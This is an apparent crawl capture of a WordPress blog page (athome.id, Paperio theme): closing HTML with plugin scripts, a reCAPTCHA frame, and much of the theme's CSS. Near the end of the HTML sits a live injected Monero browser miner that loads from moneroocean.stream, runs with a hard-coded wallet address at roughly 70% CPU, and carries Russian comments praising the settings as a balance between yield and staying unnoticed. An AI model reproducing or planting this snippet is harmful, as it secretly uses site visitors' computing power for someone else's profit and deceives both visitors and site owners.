<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/athome.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="paperio-custom-js-extra">
/* <![CDATA[ */
var paperioajaxurl = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/athome.id\/wp-content\/themes\/paperio","loading_image":"https:\/\/athome.id\/wp-content\/themes\/paperio\/assets\/images\/spin.gif"};
var paperio_infinite_scroll_message = {"message":"All Post Loaded"};
var simpleLikes = {"ajaxurl":"https:\/\/athome.id\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/main.min.js?ver=1.0" id="paperio-custom-js"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fL0cPPA8_GBzPkZv0_p7Lw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056761078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://athome.id/wp-content/themes/paperio/style.css?ver=1.5
body_size: 20944
content:
/*
Theme Name: Paperio
Theme URI: http://wpdemos.themezaa.com/paperio
Version: 1.5
Author: ThemeZaa
Author URI: http://www.themezaa.com
Description: Paperio is a visually appealing, clean and uncluttered, SEO and speed optimised multi-purpose WordPress blog theme fully customizable with WordPress customizer.
Text Domain: paperio
Tags: one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, theme-options, threaded-comments, translation-ready
License: Themeforest Split Licence
License URI: http://themeforest.net/licenses
*/

@charset "utf-8";

/*
Table of contents

    01. Reset
    02. Typography
    03. Background color
    04. Opacity
    05. Border color
    06. Custom
    07. Form controls
    08. Margin
    09. Padding
    10. Icon
    11. Button
    12. Header
    13. Dropdown menu and megamenu
    14. Banner
    15. Title and separator
    16. Owl slider
    17. Instagram feed
    18. Light box gallery 
    19. Breadcrumb
    20. Pagination
    21. Home page option
    22. Post detail page
    23. About me
    24. Footer
    25. Sidebar
    26. 404 page
    27. Theme color

*/

/* ===================================
    Reset
====================================== */




body{ font-family: 'Open Sans', sans-serif; -webkit-font-smoothing: antialiased;  font-size:13px; color:#737373; line-height:24px;}
p { margin: 0 0 15px;}
a{ text-decoration: none }
a:hover, a:focus{ text-decoration: none;}
a:focus {outline: none !important; }
img { max-width:100%; height:auto;}
video { background-size: cover; display: table-cell; vertical-align: middle; width: 100%; }
select::-ms-expand{ display:none; }
iframe { border: 0; width: 100%; max-width: 100%; vertical-align: bottom;}
ul, ol, dl {list-style-position: outside;}
a, img, .btn, .owl-nav button, .item > div, .promo-border, input, textarea, select, header *, .opacity-light, .opacity-medium, .opacity-full, .opacity-full-dark{ transition-timing-function: ease-in-out; -moz-transition-timing-function: ease-in-out; -webkit-transition-timing-function: ease-in-out; -o-transition-timing-function: ease-in-out; transition-duration: .3s; -moz-transition-duration: .3s; -webkit-transition-duration: .3s; -o-transition-duration: .3s; }
input, textarea, select{ font-size: 11px; -webkit-appearance: none; -moz-appearance: none;  padding: 8px 15px; width: 100%; margin: 0 0 20px 0; max-width: 100%; resize: none; border: 1px solid rgba(0,0,0,.2);}
input[type="submit"] { width: auto}
input[type="button"], input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea, input[type="submit"] { -webkit-appearance: none;  -moz-appearance: none;  border-radius: 0; outline: none; }
input:focus, textarea:focus{ outline: none; box-shadow: none !important; }
input[type="submit"]:focus { outline:0 none; background-color: transparent;}
.input-group i{ margin-left: 0 !important;}
.navbar-form{ z-index: 0; position: relative; float: right;}
.alert { padding: 10px 15px; }
.alert-warning { background-color: #fbfbfb; border:1px solid rgba(0, 0, 0, 0.1); color: #737373; }
.alert-warning i { border: 0 none; }
section {clear: both}
i, cite, em, var, address, dfn { font-style: italic; }
del { color: #626262; }
table {  border-collapse: collapse; border-spacing: 0; margin: 0 0 20px;; width: 100%; }
caption, th, td { font-weight: normal; text-align: left;  }
th { font-weight: bold; text-transform: uppercase; padding: 8px 0; border-bottom: 1px solid #ededed; }
td { border-top: 1px solid #ededed; padding: 8px 0; border-bottom: 1px solid #ededed; }
dl { margin: 0 20px; }
dt { font-weight: bold; }
dd { margin: 0 0 20px; }
ins { text-decoration: none;}
pre { white-space: pre-wrap; word-break: keep-all;}
img.size-full, img.size-large, img.wp-post-image { height: auto; max-width: 100%; }
img.alignnone { margin: 5px 0; }
figcaption { padding: 8px 0; text-align: center; font-size: 12px}
embed, object { max-width: 100%; }
.format-quote blockquote:before { content: ''; font-size: 140px; font-weight: 400; line-height: .8; padding-right: 25px; position: absolute; left: -15px; top: -3px; }
abbr[title], abbr[data-original-title] { color: #ff0000; cursor: default; display: inline-block; text-decoration: none; line-height: normal;}
.wp-caption-text { font-size: 11px; line-height: 17px; margin: 0; padding: 0 4px 5px;}
.gallery-item { position: relative;}
.gallery > figure.gallery-item { display: inline-block; max-width: 20%; padding: 0 1.14007% 2.28013%; text-align: center; vertical-align: top; width: 100%;}
.gallery > figure.gallery-item .gallery-caption { background-color: transparent; bottom: -6px; color: #000; max-height: 100%; opacity: 1; position: inherit; text-align: center;}
.gallery-caption { background-color: rgba(0, 0, 0, 0.7); box-sizing: border-box; color: #fff; font-size: 14px; line-height: 1.3; margin: 0; max-height: 50%; opacity: 0; padding: 2px 8px; position: absolute; bottom: 0; left: 0; text-align: left; -webkit-transition: opacity 400ms ease; transition: opacity 400ms ease; width: 100%; }
.gallery-item:hover .gallery-caption { opacity: 1; }
p:empty { display: none; }
.sticky {}
.bypostauthor{}
.gallery-columns-1 figure.gallery-item { width: 100%; }
.gallery-columns-2 figure.gallery-item { max-width: 50%; }
.gallery-columns-3 figure.gallery-item, .gallery-columns-4 figure.gallery-item, .gallery-columns-5 figure.gallery-item, .gallery-columns-6 figure.gallery-item,
.gallery-columns-7 figure.gallery-item, .gallery-columns-8 figure.gallery-item, .gallery-columns-9 figure.gallery-item { max-width: 50%; }


/* ===================================
    Typography
====================================== */

/* font family */
.alt-font {font-family: 'Montserrat', sans-serif;}

/* heading */
h1, h2, h3, h4, h5, h6 { margin:0; padding:0; font-family: 'Montserrat', sans-serif; }
h1 { font-size:35px; line-height:40px; margin-bottom: 30px;}
h2 { font-size:30px; line-height:35px; margin-bottom: 30px;}
h3 { font-size:25px; line-height:30px; margin-bottom: 30px;}
h4 { font-size:20px; line-height:25px; margin-bottom: 30px;}
h5 { font-size:16px; line-height:18px; margin-bottom: 30px;}
h6 { font-size:14px; line-height:16px; margin-bottom: 30px;}

/* different text size */
.text-extra-small{ font-size: 11px; line-height: 16px;}
.text-small { font-size:12px; line-height: 18px}
.text-medium{ font-size:14px; line-height:24px;}
.text-large{ font-size:16px; line-height: 26px;}
.text-extra-large{ font-size:23px; line-height: 32px;}

/* font weight */
.font-weight-100 {font-weight: 100;}
.font-weight-200 {font-weight: 200;}
.font-weight-300 {font-weight: 300;}
.font-weight-400 {font-weight: 400;}
.font-weight-500 {font-weight: 500;}
.font-weight-600 {font-weight: 600;}
.font-weight-700 {font-weight: 700;}
.font-weight-800 {font-weight: 800;}
.font-weight-900 {font-weight: 900;}

/* title */
.title-extra-small{ font-size:18px; line-height: 22px;}
.title-small{ font-size:20px; line-height: 26px;}
.title-medium{ font-size:32px; line-height: 36px;}
.title-large{ font-size: 35px;  line-height: 40px}
.title-extra-large{ font-size: 40px; line-height: 42px;}
.title-larger{font-size: 45px; line-height: 48px;}
.title-extra-larger{font-size: 55px; line-height: 62px;}
.blog-grid-four-column .title-small, .blog-masonry-four-column .title-small { font-size:16px; line-height: 26px;}

/* letter spacing */
.lt-space-half{letter-spacing: 0.60px;}
.letter-spacing-1{letter-spacing: 1px;}
.letter-spacing-2{letter-spacing: 2px;}
.letter-spacing-3{letter-spacing: 3px;}
.letter-spacing-4{letter-spacing: 4px;}
.letter-spacing-5{letter-spacing: 5px;}
.no-letter-spacing{ letter-spacing: 0 !important;}

/* text color */
.text-white{color:#ffffff}
.text-black{color:#000000}
.text-gray{ color: #a1a1a1;}
.text-mid-gray{color:#3e3e3e}

/* text align */
.text-center{text-align: center !important;}
.text-left{ text-align: left !important;}
.text-right{ text-align: right !important;}

/* ===================================
    Background color
====================================== */

.bg-black{background: #000;}
.bg-white{ background: #fff;}
.bg-gray{ background: #f7f7f7;}
.bg-middle-gray { background: #e4e4e4;}
.bg-dark-gray { background: #2e2e2e;}
.bg-dark-gray2 { background: #242424;}
.bg-transparent {background: transparent !important;}
.fix-background {background-attachment: fixed !important; background-position: center center; background-repeat: no-repeat !important; background-size: cover !important;  overflow: hidden;  position: relative;}
.cover-background {background-position: center center !important; background-repeat: no-repeat !important; background-size: cover !important; overflow: hidden; position: relative;}

/* ===================================
    Opacity
====================================== */

.opacity-light{ position: absolute; height: 100%; width: 100%; opacity: 0.3; z-index: 0; top:0; left: 0 }
.opacity-medium-light{ position: absolute; height: 100%; width: 100%; opacity: 0.5; z-index: 0; top:0; left: 0 }
.opacity-medium{ position: absolute; height: 100%; width: 100%; opacity: 0.7; top:0; left: 0; z-index: 0;}
.opacity-full{ position: absolute; height: 100%; width: 100%; opacity: 0.8; z-index: 1; top:0; left: 0 }
.opacity-full-dark{ position: absolute; height: 100%; width: 100%; opacity: 0.9; z-index: 1; top:0; left: 0 }

/* ===================================
    Border color
====================================== */

.border-footer{ border-top: 5px solid #f9edc8;}
.header-border{border-bottom: 3px solid #f9edc8;}
.border-top-dark-gray{border-top: 2px solid #3e3e3e; }
.border-bottom-gray{border-bottom: 2px solid #f6f6f6; }
.border-bottom-mid-gray{border-bottom: 1px solid rgba(0,0,0,.08)}
.border-top-mid-gray{border-top: 1px solid rgba(0,0,0,.08) }
.border-right-mid-gray{border-right: 1px solid rgba(0,0,0,.1) }
.border-light{border: 1px solid rgba(0,0,0,.1) }
.border-light2{border: 1px solid rgba(255,255,255,.2) }
.separator-line-thin{ height: 1px;}
.separator-line-two{ height: 2px;}
.separator-line-medium{ height: 3px;}
.separator-line-medium2 { height: 3px; width: 35px;}
.separator-line-four{ height: 4px;}
.separator-line-large{ height: 7px; width: 35px;}
.separator-line-wide{ height: 5px;}
.img-border-out {  border: 2px solid #e0b83c; height: calc(100% - 10px); width: calc(100% - 30px); left: 25px; top: 15px;  position: absolute; z-index: 2 }
.paperio-twitter-wrapper ul {padding: 0; list-style: none}
.paperio-twitter-wrapper ul li {padding: 0 0 0 30px; margin: 0 0 10px; position: relative}
.paperio-twitter-wrapper ul li:before { font-family: Font Awesome\ 5 Brands; content: "\f099"; font-weight: 500; color: #14bbeb; font-size: 22px; position: absolute; left: 0; top: 3px;}
.paperio-twitter-wrapper ul li span a {color: #14bbeb; display: inline-block; margin: 0;}
.paperio-twitter-wrapper ul li a {display: table; margin: 5px 0}
.border-gray { border: 1px solid #f7f7f7;}

/* ===================================
    Custom
====================================== */

/* display */
.display-block{display:block !important;}
.display-table { display: table !important}
.inline-block{ display: inline-block;}
.display-inline-block{display:inline-block; }
.overflow-hidden{ overflow: hidden !important}
.display-inline-block { display: inline-block !important}
.display-inline { display: inline !important}
.display-none { display: none !important}
.display-inherit { display: inherit !important}
.list-style-two li{ list-style: outside decimal;}

/* clear */
.clear-both{ clear: both;}

/* position */
.position-reletive{ position: relative;}
.position-absolute { position: absolute;}
.position-fixed {position: fixed !important;}
.position-right { right:0 !important; }
.position-left { left:0 !important; }
.position-top { top:0 !important; }
.position-bottom { bottom:0 !important; }

/* top */
.top0 {top: 0 !important}
.top1 {top: 1px !important}
.top2 {top: 2px !important}
.top3 {top: 3px !important}
.top4 {top: 4px !important}
.top5 {top: 5px !important}
.top6 {top: 6px !important}
.top7 {top: 7px !important}
.top8 {top: 8px !important}
.top9 {top: 9px !important}
.top10 {top: 10px !important}
.top-minus1 {top: -1px !important}
.top-minus2 {top: -2px !important}
.top-minus3 {top: -3px !important}
.top-minus4 {top: -4px !important}
.top-minus5 {top: -5px !important}
.top-minus6 {top: -6px !important}
.top-minus7 {top: -7px !important}
.top-minus8 {top: -8px !important}
.top-minus9 {top: -9px !important}
.top-minus10 {top: -10px !important}

/* z-index */
.z-index-1 {z-index: 1;}
.z-index-2 {z-index: 2;}
.z-index-3 {z-index: 3;}
.z-index-4 {z-index: 4;}
.z-index-5 {z-index: 5;}

.z-index-min-1 {z-index: -1;}
.z-index-min-2 {z-index: -2;}
.z-index-min-3 {z-index: -3;}
.z-index-min-4 {z-index: -4;}
.z-index-min-5 {z-index: -5;}

/* float */
.fl-left {float: left !important;}
.fl-right {float: right !important;}
.float-none{float: none !important;}

/* width */
.width { display: inline-block; position: relative; width: 90%; }
.width-20 { width:20% !important;}
.width-30 { width:30% !important;}
.width-40 { width:40% !important;}
.width-50 { width:50% !important;}
.width-60 { width:60% !important;}
.width-70 { width:70% !important;}
.width-75 { width:75% !important;}
.width-80 { width:80% !important;}
.width-90 { width:90% !important;}
.width-92 { width:92% !important;}
.width-100 { width:100% !important;}
.width-auto { width: auto !important}
.width-50px { width:50px !important;}
.width-100px { width:100px !important;}
.width-290 { width:290px !important;}

/* position */
.position-left{left: 0;}
.position-right{right: 0;}
.position-top{top: 0;}
.position-bottom{bottom: 0;}

/* back-to-top */
.btn-fixed-bottom {position: fixed; bottom: 20px; z-index: 9; right: 20px; display: none; text-align: center; border-radius: 2px !important; line-height: 18px; padding: 0 5px 0 4px !important; color: #fff !important}
.btn-fixed-bottom.scrolltop-left { right: inherit; left: 20px; }
.btn-dark { color: #fff; background-color: rgba(0, 0, 0,.7);  padding: 0 5px;}
.btn:focus,.btn-dark:focus,.btn-dark:hover{ background-color: rgba(0, 0, 0,.9);}
.search-box .btn:focus, .widget .btn:focus { background: transparent}
.btn-dark .fa-angle-up{ font-size: 14px; text-align: center; margin: 0px; position: relative; bottom: 0; left: 1px ;line-height: 18px;}
#success { clear: both; margin: 0 15px 20px; text-align: center; background-color: #fff; border: 2px solid #6dc13a; color: #1a940a;  padding: 10px 0; font-family: 'Montserrat', sans-serif; display: none}

/* ===================================
    Form controls
====================================== */

/* big input */
.big-input, .big-textarea, .big-select select { padding: 18px 25px; border:2px solid rgba(0,0,0,.1) !important; font-size: 14px !important}
.big-input:focus, .big-select:focus {border:2px solid rgba(0,0,0,.5) !important;}
.big-label {font-size:14px; letter-spacing:2px;}

/* medium input */
.medium-input, .medium-textarea, .medium-select select { padding: 12px 25px; border:2px solid rgba(0,0,0,.1) !important; font-size: 14px !important}
.medium-input:focus, .medium-select:focus {border:2px solid rgba(0,0,0,.5) !important;}
.wpcf7-not-valid {border: 2px solid #f00 !important;} 
.inputerror {border: 2px solid #f00 !important;}
span.wpcf7-not-valid-tip {display: none}
div.wpcf7-validation-errors { border: 2px solid #f7e700; padding: 15px 15px; margin:15px 0;}
div.wpcf7-response-output { margin: 2em 0em; }

/* medium input - light */
.medium-input-light, .medium-textarea-light, .medium-select-light select { padding: 12px 25px; border:2px solid rgba(255,255,255,.1) !important; font-size: 12px !important; background: rgba(255,255,255,.1) !important;}
.medium-input-light:focus, .medium-select-light:focus {border:2px solid rgba(255,255,255,.4) !important;}

/* small input */
.small-input, .small-textarea { padding: 12px 15px; border:2px solid rgba(0,0,0,.1); font-size: 11px !important}
.small-input:focus, .small-select:focus {border:2px solid rgba(0,0,0,.5);}
.small-select select {padding: 15px 15px;}

/* select */
.select-style { padding: 0; margin: 0; width: 100%; overflow: hidden; background-color: #fff; margin: 0 0 20px;  background: #fff url("../images/select-arrow.png") no-repeat 97% 50%; }
.select-style select { width: 100%; border: none; box-shadow: none; background-color: transparent; background-image: none; -webkit-appearance: none; -moz-appearance: none; appearance: none;  cursor: pointer; font-size:11px; letter-spacing:1px; margin-bottom:0; color:#999999; border-radius: 0; }
.select-style select:focus { outline: none; border: none; box-shadow: none }

/* input style */
.input-round { border-radius:4px !important }
input.no-border, input.no-border:focus, select.no-border, select.no-border:focus, textarea.no-border, textarea.no-border:focus {border: none}

/* required */
.required { display: block; font-size: 11px; letter-spacing: 1px; text-transform: uppercase; }
.required-error { border: 2px solid rgba(204, 0, 0,1) !important;}

/* only ie7, ie9, ie10, ie11 */
@media screen\0 { input { /* ie7, ie9, ie10, ie11+ only */ padding-bottom: 17px; } }

/* Mobile Portrait styles */
@media screen and (orientation:landscape) {
    .navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse { max-height: 160px;}
}

/* ===================================
    Margin
====================================== */

/* no margin */
.no-margin{ margin: 0;}
.margin-lr-auto {margin-left:auto !important; margin-right:auto !important}
.no-margin-lr{ margin-left: 0 !important; margin-right: 0 !important}
.no-margin-tb{ margin-top: 0 !important; margin-bottom: 0 !important}
.no-margin-top{ margin-top:0 !important}
.no-margin-bottom{ margin-bottom:0 !important}
.no-margin-left{ margin-left:0 !important}
.no-margin-right{ margin-right:0 !important}

/* margin top */
.margin-one-top { margin-top: 1%}
.margin-two-top { margin-top: 2%}
.margin-three-top { margin-top: 3%}
.margin-four-top { margin-top: 4%}
.margin-five-top { margin-top: 5%}
.margin-six-top { margin-top: 6%}
.margin-seven-top { margin-top: 7%}
.margin-eight-top { margin-top: 8%}
.margin-nine-top { margin-top: 9%}
.margin-ten-top { margin-top: 10%}
.margin-eleven-top { margin-top: 11%}
.margin-twelve-top { margin-top: 12%}
.margin-thirteen-top { margin-top: 13%}
.margin-fourteen-top { margin-top: 14%}
.margin-fiftteen-top { margin-top: 15%}
.margin-sixteen-top { margin-top: 16%}
.margin-seventeen-top { margin-top: 17%}
.margin-eighteen-top { margin-top: 18%}
.margin-nineteen-top { margin-top: 19%}
.margin-twenteen-top { margin-top: 20%}

/* margin bottom */
.margin-bottom-half { margin-bottom: 0.5%}
.margin-one-bottom { margin-bottom: 1%}
.margin-two-bottom { margin-bottom: 2%}
.margin-three-bottom { margin-bottom: 3%}
.margin-four-bottom { margin-bottom: 4%}
.margin-five-bottom { margin-bottom: 5%}
.margin-six-bottom { margin-bottom: 6%}
.margin-seven-bottom { margin-bottom: 7%}
.margin-eight-bottom { margin-bottom: 8%}
.margin-nine-bottom { margin-bottom: 9%}
.margin-ten-bottom { margin-bottom: 10%}
.margin-eleven-bottom { margin-bottom: 11%}
.margin-twelve-bottom { margin-bottom: 12%}
.margin-thirteen-bottom { margin-bottom: 13%}
.margin-fourteen-bottom { margin-bottom: 14%}
.margin-fiftteen-bottom { margin-bottom: 15%}
.margin-sixteen-bottom { margin-bottom: 16%}
.margin-seventeen-bottom { margin-bottom: 17%}
.margin-eighteen-bottom { margin-bottom: 18%}
.margin-nineteen-bottom { margin-bottom: 19%}
.margin-twenteen-bottom { margin-bottom: 20%}

/* margin bottom in pixel */
.margin-bottom-5{ margin-bottom: 5px;}
.margin-bottom-10{ margin-bottom: 10px;}
.margin-bottom-15{ margin-bottom: 15px;}
.margin-bottom-20{ margin-bottom: 20px;}
.margin-bottom-25{ margin-bottom: 25px;}
.margin-bottom-30{ margin-bottom: 30px;}
.margin-bottom-35{ margin-bottom: 35px;}
.margin-bottom-40{ margin-bottom: 40px;}
.margin-bottom-45{ margin-bottom: 45px;}
.margin-bottom-50{ margin-bottom: 50px;}

/* margin top in pixel */
.margin-top-5{ margin-top: 5px;}
.margin-top-10{ margin-top: 10px;}
.margin-top-15{ margin-top: 15px;}
.margin-top-20{ margin-top: 20px;}
.margin-top-25{ margin-top: 25px;}
.margin-top-30{ margin-top: 30px;}
.margin-top-35{ margin-top: 35px;}
.margin-top-40{ margin-top: 40px;}
.margin-top-45{ margin-top: 45px;}
.margin-top-50{ margin-top: 50px;}

/* margin */
.margin-one{margin:1%}
.margin-two{margin:2%}
.margin-three{margin:3%}
.margin-four{margin:4%}
.margin-five{margin:5%}
.margin-six{margin:6%}
.margin-seven{margin:7%}
.margin-eight{margin:8%}
.margin-nine{margin:9%}
.margin-ten{margin:10%}
.margin-eleven{margin:11%}
.margin-twelve{margin:12%}
.margin-thirteen{margin:13%}
.margin-fourteen{margin:14%}
.margin-fifteen{margin:15%}

/* ===================================
    Padding
====================================== */

/* no padding */
.no-padding{ padding:0;}
.no-padding-lr{ padding-left: 0 !important; padding-right: 0 !important}
.no-padding-tb{ padding-top: 0 !important; padding-bottom: 0 !important}
.no-padding-top{ padding-top:0 !important}
.no-padding-bottom{ padding-bottom:0 !important}
.no-padding-left{ padding-left:0 !important}
.no-padding-right{ padding-right:0 !important}

/* padding top */
.padding-one-top{padding-top:1%}
.padding-two-top{padding-top:2%}
.padding-three-top{padding-top:3%}
.padding-four-top{padding-top:4%}
.padding-five-top{padding-top:5%}
.padding-six-top{padding-top:6%}
.padding-seven-top{padding-top:7%}
.padding-eight-top{padding-top:8%}
.padding-nine-top{padding-top:9%}
.padding-ten-top{padding-top:10%}
.padding-eleven-top{padding-top:11%}
.padding-twelve-top{padding-top:12%}

/* padding top in pixel */
.padding-top-5 { padding-top: 5px;}
.padding-top-10 { padding-top: 10px;}
.padding-top-15 { padding-top: 15px;}
.padding-top-20 { padding-top: 20px;}
.padding-top-25 { padding-top: 25px;}
.padding-top-30 { padding-top: 30px;}
.padding-top-35 { padding-top: 35px;}
.padding-top-40 { padding-top: 40px;}
.padding-top-45 { padding-top: 45px;}
.padding-top-50 { padding-top: 50px;}

/* padding bottom in pixel */
.padding-bottom-5 { padding-bottom: 5px;}
.padding-bottom-6 { padding-bottom: 6px;}
.padding-bottom-10 { padding-bottom: 10px;}
.padding-bottom-15 { padding-bottom: 15px;}
.padding-bottom-20 { padding-bottom: 20px;}
.padding-bottom-25 { padding-bottom: 25px;}
.padding-bottom-30 { padding-bottom: 30px;}
.padding-bottom-35 { padding-bottom: 35px;}
.padding-bottom-40 { padding-bottom: 40px;}
.padding-bottom-45 { padding-bottom: 45px;}
.padding-bottom-50 { padding-bottom: 50px;}
.padding-bottom-8 { padding-bottom: 8px;}

/* padding all in pixel */
.padding-all-5 { padding: 5px;}
.padding-all-10 { padding: 10px;}
.padding-all-15 { padding: 15px;}
.padding-all-20 { padding: 20px;}
.padding-all-25 { padding: 25px;}
.padding-all-30 { padding: 30px;}
.padding-all-35 { padding: 35px;}
.padding-all-40 { padding: 40px;}
.padding-all-45 { padding: 45px;}
.padding-all-50 { padding: 50px;}

/* padding bottom */
.padding-one-bottom{padding-bottom:1%}
.padding-two-bottom{padding-bottom:2%}
.padding-three-bottom{padding-bottom:3%}
.padding-four-bottom{padding-bottom:4%}
.padding-five-bottom{padding-bottom:5%}
.padding-six-bottom{padding-bottom:6%}
.padding-seven-bottom{padding-bottom:7%}
.padding-eight-bottom{padding-bottom:8%}
.padding-nine-bottom{padding-bottom:9%}
.padding-ten-bottom{padding-bottom:10%}

/* padding */
.padding-one{padding:1%}
.padding-two{padding:2%}
.padding-three{padding:3%}
.padding-four{padding:4%}
.padding-five{padding:5%}
.padding-six{padding:6%}
.padding-seven{padding:7%}
.padding-eight{padding:8%}
.padding-nine{padding:9%}
.padding-ten{padding:10%}
.padding-eleven{padding:11%}
.padding-twelve{padding:12%}
.padding-thirteen{padding:13%}
.padding-fourteen{padding:14%}
.padding-fifteen{padding:15%}
.padding-sixteen{padding:16%}
.padding-left-twenty-2{padding-left:30px !important}
.padding-right-35 { padding-right: 35px !important}
.padding-left-35 { padding-left: 35px !important;}
.quote .comment{line-height: 24px !important}
.padding-all-8 { padding: 8px;}

/* padding left right */
.padding-lr-8 { padding-left: 8px; padding-right: 8px;}

/* ===================================
    Icon
====================================== */

/* icon size */
.icon-extra-small{ font-size: 16px !important;}
.icon-small{ font-size: 20px !important;}
.icon-medium{ font-size: 25px !important;}
.icon-large{ font-size: 35px !important;}
.icon-etra-large{ font-size: 45px !important;}

/* social icon */
.social-icon{ line-height: 50px; z-index: 1;}
.social-icon i { margin-right: 16px; text-align: center; font-size: 14px; line-height: 50px; -webkit-transition: all 0.4s ease; transition: all 0.4s ease; color: #929292; }
.social-icon a .fa-rss:hover{ color: #ff9900;}
.social-icon a .fa-facebook-f:hover{ color: #3b5998;}
.social-icon a .fa-linkedin-in:hover{ color: #0085af;}
.social-icon a .fa-twitter:hover{ color: #659fcb;}
.social-icon a .fa-google-plus-g:hover{ color: #dc483c;}
.social-icon a .fa-heart:hover{ color: #dc483c;}
.social-icon a .fa-pinterest-p:hover{ color: #bd2126;}
.social-icon a .fa-instagram:hover{ color: #46739c;}
.social-icon a .fa-youtube:hover{ color: #c8302a;}
.social-icon a .fa-tumblr:hover{ color: #395976;}
.social-icon a .fa-dribbble:hover{ color: #f26798;}
.social-icon a .fa-soundcloud:hover{ color: #ff6a22;}
.social-icon a .fa-vimeo-v:hover{ color: #20b9eb;}
.social-icon a .fa-flickr:hover{ color: #df3392;}
.input-group-btn .fa-search, .header-main .input-group-btn .fa-search { color: #929292;}
.social-icon-fa{ color: #e0b83c; font-size: 20px; vertical-align: middle; margin-right: 10px;}
.btn-yello-bg .fa-arrow-right{ margin-left: 10px; margin-right: 0;}

/* social sharing icon */
.social-sharing-icon i { text-align: center; display: table-cell; vertical-align: middle; width: 40px; height: 40px !important; line-height: 1; font-size: 18px; -webkit-transition: all 0.4s ease; transition: all 0.4s ease; color: #000; background: none; }
.social-sharing-icon:hover i { opacity:.8; color: #fff} 
.social-sharing-icon.button { margin: 0 12px; display: inline-block}
.social-sharing-icon:hover .fa-pinterest { background-color: #cb2027; }
.social-sharing-icon:hover .fa-stumbleupon { background-color: #cb2027; }
.social-sharing-icon:hover .fa-rss  { background-color: #f26522; }
.social-sharing-icon:hover .fa-facebook-f  { background-color: #3b5998; }
.social-sharing-icon:hover .fa-digg  { background-color: #1b5891; }
.social-sharing-icon:hover .fa-twitter  { background-color: #00aced; }
.social-sharing-icon:hover .fa-flickr  { background-color: #ff0084; }
.social-sharing-icon:hover .fa-dribbble  { background-color: #ea4c89; }
.social-sharing-icon:hover .fa-behance  { background-color: #42a9fb; }
.social-sharing-icon:hover .fa-linkedin-in  { background-color: #007bb6; }
.social-sharing-icon:hover .fa-vimeo-square  { background-color: #aad450; }
.social-sharing-icon:hover .fa-youtube  { background-color: #bb0000; }
.social-sharing-icon:hover .fa-tumblr  { background-color: #32506d; }
.social-sharing-icon:hover .fa-github-alt  { background-color: #333333; }
.social-sharing-icon:hover .fa-google-plus-g  { background-color: #dd4b39; }
.social-sharing-icon:hover .fa-instagram  { background-color: #517fa4; }
.social-sharing-icon:hover .fa-soundcloud  { background-color: #f80; }
.social-sharing-icon:hover .fa-delicious { background-color: #3274d1;}
.social-sharing-icon:hover .fa-reddit { background-color: #ff1a00;}

/* header sidebar */
.header-left-sidebar ul, .header-right-sidebar ul { padding: 13px 0 9px; margin: 0; }
